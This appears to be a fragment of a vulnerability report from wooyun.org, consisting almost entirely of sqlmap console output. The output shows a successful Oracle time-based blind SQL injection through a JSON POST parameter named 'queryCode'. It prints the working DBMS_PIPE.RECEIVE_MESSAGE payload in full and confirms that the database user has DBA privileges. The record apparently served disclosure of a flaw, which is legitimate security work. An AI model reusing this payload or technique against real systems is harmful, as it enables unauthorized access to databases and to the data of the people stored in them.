 JSON like data found in POST data. Do you want to process it? [Y/n/q] y
[02:34:13] [INFO] resuming back-end DBMS 'oracle'
[02:34:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON #2*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: {header:{"code":0,"message":{"title":"","detail":""}},body:{dataSto
res:{},parameters:{"queryCode":"4' AND 7104=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||
CHR(85)||CHR(78)||CHR(103),5) AND 'SnIK'='SnIK"}}}
---
[02:34:15] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[02:34:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2
back-end DBMS: Oracle
[02:34:15] [INFO] testing if current user is DBA
[02:34:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True
www.wooyun.org